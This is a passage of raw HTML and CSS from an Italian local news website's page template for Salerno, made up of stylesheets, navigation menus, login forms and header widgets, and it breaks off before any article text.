.td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}
  </style>
  <style>
  .td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="post-template-default single single-post postid-3475 single-format-standard theme-Newspaper cookies-not-set woocommerce-no-js muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons broken-clouds-n"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">20.8</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          giovedì, 8 Agosto 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
